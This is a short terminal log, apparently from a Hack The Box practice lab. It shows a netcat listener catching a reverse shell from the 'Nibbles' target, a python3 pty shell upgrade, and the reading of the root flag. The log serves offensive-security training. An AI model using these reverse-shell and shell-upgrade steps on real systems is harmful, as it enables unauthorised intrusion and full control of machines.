 [us-academy-2]-[10.10.15.69]-[htb-ac-1244319@htb-im4lavspk4]-[~]
[★]$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.15.69] from (UNKNOWN) [10.129.2.198] 58106
# which python3
/usr/bin/python3
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@Nibbles:/home/nibbler/personal/stuff# ls
ls
LinEnum.sh  monitor.sh
root@Nibbles:/home/nibbler/personal/stuff# cd ~
cd ~
root@Nibbles:~# ls
ls
root.txt
root@Nibbles:~# cat root.txt
cat root.txt
de5e5d6619862a8aa5b9b212314e0cdd
root@Nibbles:~#